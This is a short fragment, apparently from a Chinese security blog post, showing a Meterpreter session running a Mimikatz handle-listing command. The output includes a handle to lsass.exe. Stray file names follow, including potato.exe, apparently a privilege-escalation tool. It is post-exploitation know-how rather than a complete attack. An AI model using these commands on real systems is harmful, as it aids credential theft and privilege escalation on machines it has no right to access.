 meterpreter > mimikatz_command -f handle::list
4 System -> 4 Process 4 System
4 System -> 1680 Process 0 [System Process]
4 System -> 1696 Process 0 [System Process]
4 System -> 1704 Process 0 [System Process]
4 System -> 1708 Process 0 [System Process]
4 System -> 1712 Process 0 [System Process]
4 System -> 1720 Process 0 [System Process]
4 System -> 1780 Process 0 [System Process]
4 System -> 2196 Process 444 lsass.exe
4 System -> 2564 Token NT AUTHORITY\ANONYMOUS
4 System -> 3052 Process 0 [System Process]
4 System -> 13428 Process 0 [System Process]
4 System -> 13440 Process 0 [System Process]
ger-master.zip
potato.exe
安全鸭
https://blog.csdn.net/weixin_44508748